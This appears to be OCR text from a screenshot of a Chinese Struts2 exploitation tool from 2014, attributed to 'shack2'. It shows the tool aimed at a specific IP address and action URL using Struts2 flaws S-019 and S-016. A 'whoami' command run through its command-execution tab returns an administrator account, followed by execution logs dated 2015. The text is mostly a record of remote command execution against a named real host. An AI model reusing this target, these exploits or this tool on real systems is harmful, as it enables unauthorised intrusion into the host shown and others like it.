 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://202.100.80.9/u-portal/ajax/reflexes!reflex.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
p55a-bsr-b\administrator
15:17:46远程服务器返回错误: (404) 未找到。----2015/3/4 15:17:47命令执行完毕........----2015/3/4 15:17:47正在执行命令
中，请稍等片刻........----2015/3/4 15:20:50远程服务器返回错误: (404) 未找到。----2015/3/4 15:20:53命令执行完
毕........----2015/3/4 15:20:53
正在执行命令中，请稍等片刻........----2015/3/4 15:50:58
命令执行完毕........----2015/3/4 15:50:58